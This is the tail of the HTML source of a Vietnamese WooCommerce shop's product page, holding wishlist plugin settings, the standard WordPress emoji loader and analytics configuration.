var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://tongkhodonhua.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"33feb94f6d","remove_from_wishlist_nonce":"61c4d377d9","reload_wishlist_and_adding_elem_nonce":"ef24ddce6c","load_mobile_nonce":"9789dfa549","delete_item_nonce":"2ab7adddd6","save_title_nonce":"b74c5558db","save_privacy_nonce":"3d55db56d6","load_fragments_nonce":"07e2a2030a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://tongkhodonhua.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://tongkhodonhua.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"33feb94f6d","remove_from_wishlist_nonce":"61c4d377d9","reload_wishlist_and_adding_elem_nonce":"ef24ddce6c","load_mobile_nonce":"9789dfa549","delete_item_nonce":"2ab7adddd6","save_title_nonce":"b74c5558db","save_privacy_nonce":"3d55db56d6","load_fragments_nonce":"07e2a2030a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://tongkhodonhua.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://tongkhodonhua.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"33feb94f6d","remove_from_wishlist_nonce":"61c4d377d9","reload_wishlist_and_adding_elem_nonce":"ef24ddce6c","load_mobile_nonce":"9789dfa549","delete_item_nonce":"2ab7adddd6","save_title_nonce":"b74c5558db","save_privacy_nonce":"3d55db56d6","load_fragments_nonce":"07e2a2030a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://tongkhodonhua.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://tongkhodonhua.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"33feb94f6d","remove_from_wishlist_nonce":"61c4d377d9","reload_wishlist_and_adding_elem_nonce":"ef24ddce6c","load_mobile_nonce":"9789dfa549","delete_item_nonce":"2ab7adddd6","save_title_nonce":"b74c5558db","save_privacy_nonce":"3d55db56d6","load_fragments_nonce":"07e2a2030a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://tongkhodonhua.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://tongkhodonhua.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"33feb94f6d","remove_from_wishlist_nonce":"61c4d377d9","reload_wishlist_and_adding_elem_nonce":"ef24ddce6c","load_mobile_nonce":"9789dfa549","delete_item_nonce":"2ab7adddd6","save_title_nonce":"b74c5558db","save_privacy_nonce":"3d55db56d6","load_fragments_nonce":"07e2a2030a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://tongkhodonhua.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://tongkhodonhua.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"33feb94f6d","remove_from_wishlist_nonce":"61c4d377d9","reload_wishlist_and_adding_elem_nonce":"ef24ddce6c","load_mobile_nonce":"9789dfa549","delete_item_nonce":"2ab7adddd6","save_title_nonce":"b74c5558db","save_privacy_nonce":"3d55db56d6","load_fragments_nonce":"07e2a2030a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://tongkhodonhua.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://tongkhodonhua.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"33feb94f6d","remove_from_wishlist_nonce":"61c4d377d9","reload_wishlist_and_adding_elem_nonce":"ef24ddce6c","load_mobile_nonce":"9789dfa549","delete_item_nonce":"2ab7adddd6","save_title_nonce":"b74c5558db","save_privacy_nonce":"3d55db56d6","load_fragments_nonce":"07e2a2030a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://tongkhodonhua.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tongkhodonhua.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tongkhodonhua.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tongkhodonhua.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://tongkhodonhua.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://tongkhodonhua.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":203067503,"store_id":"75c6662a-6b1f-4be4-bb1f-fdb7ff0f0e25","ui":null,"url":"https://tongkhodonhua.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"VND","timezone":"Asia/Ho_Chi_Minh","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":397,"pn":"H\u1ed9p nh\u1ef1a F6 nhi\u1ec1u m\u00e0u s\u1eafc K\u00edch th\u01b0\u1edbc: 203*135*79mm","pc":"H\u1ed9p \u0111\u1ef1ng","pp":"","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","S\u1ea3n ph\u1ea9m","H\u1ed9p \u0111\u1ef1ng","H\u1ed9p nh\u1ef1a F6 nhi\u1ec1u m\u00e0u s\u1eafc K\u00edch th\u01b0\u1edbc: 203*135*79mm"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-26 15:01:49 -->